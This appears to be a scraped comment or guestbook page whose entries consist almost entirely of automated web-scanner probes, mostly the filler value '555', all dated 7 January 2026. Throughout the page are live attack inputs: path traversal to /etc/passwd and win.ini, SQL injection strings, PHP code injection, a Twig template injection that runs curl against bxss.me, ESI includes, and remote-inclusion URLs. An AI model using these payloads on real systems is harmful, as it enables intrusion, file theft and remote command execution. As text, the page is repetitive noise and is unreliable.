8nxhgMEq | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> qjHx5BtW: 1zdXyXFt | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../../../../../etc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../../../../../windows/win.ini<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>file:///etc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../../../../../etc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../../../../../windows/win.ini | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> file:///etc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>!(()&&!|*|*|<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>^(#$!@#$)(()))******<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> !(()&&!|*|*| | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ^(#$!@#$)(()))****** | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Array<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Array<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Array<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Array<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555"&&sleep(27*1000)*egdrey&&"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555"||sleep(27*1000)*gzdypd||"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Array | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Array | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Array | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1"&&sleep(27*1000)*frltxm&&" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1"||sleep(27*1000)*whgluv||" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>redirtest.acx<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>redirtest.acx?555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> redirtest.acx | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> redirtest.acx?1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>".gethostbyname(lc("hitdf"."qknctkkx523f8.bxss.me."))."A".chr(67).chr(hex("58")).chr(100).chr(71).chr(120).chr(67)."<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ".gethostbyname(lc("hitjr"."kofnohze1780b.bxss.me."))."A".chr(67).chr(hex("58")).chr(108).chr(90).ch | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>";print(md5(31337));$a="<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>${@print(md5(31337))}<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ";print(md5(31337));$a=" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ${@print(md5(31337))} | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><!--<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> <!-- | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitsajdrhywkr4ed81.bxss.me")}}<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>5559120752<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> {{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("curl hitaoixsfflhsc3c1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 19262835 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Array<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Array | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<esi:include src="http://bxss.me/rpb.png"/><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1<esi:include src="http://bxss.me/rpb.png"/> | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>${9999109+9999128}<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ${9999703+10000019} | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>/etc/shells<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../../../../../etc/shells<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>c:/windows/win.ini<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>bxss.me<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Http://bxss.me/t/fit.txt<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>http://bxss.me/t/fit.txt?.jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> /etc/shells | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../../../../../etc/shells | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> c:/windows/win.ini | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> bxss.me | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> Http://bxss.me/t/fit.txt | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> http://bxss.me/t/fit.txt?.jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555&n906997=v951897<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1&n992351=v982053 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(113),CHAR(122),CHAR(116),CHAR(119),CHAR(119),CHAR(107),CHAR(102),CHAR(101)))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(113),CHAR(122),CHAR(116),CHAR(119),CHAR(119),CHAR(107),CHAR(102),CHAR(101),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>(select CHAR(52),CHAR(67),CHAR(117),CHAR(113),CHAR(122),CHAR(116),CHAR(119),CHAR(119),CHAR(107),CHAR(102),CHAR(101))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(113),CHAR(122),CHAR(116),CHAR(119),CHAR(119),CHAR(107),CHAR(102),CHAR(101)))+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(113),CHAR(122),CHAR(116),CHAR(119),CHAR(119),CHAR(107),CHAR(102),CHAR(101),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+(select CHAR(52),CHAR(67),CHAR(117),CHAR(113),CHAR(122),CHAR(116),CHAR(119),CHAR(119),CHAR(107),CHAR(102),CHAR(101))+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1 OR 5*5=25 --  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1 OR 5*5=25 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1" OR 5*5=25 --  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1" OR 5*5=25 or "cnAtMZl0"=" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1*if(now()=sysdate(),sleep(15),0) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 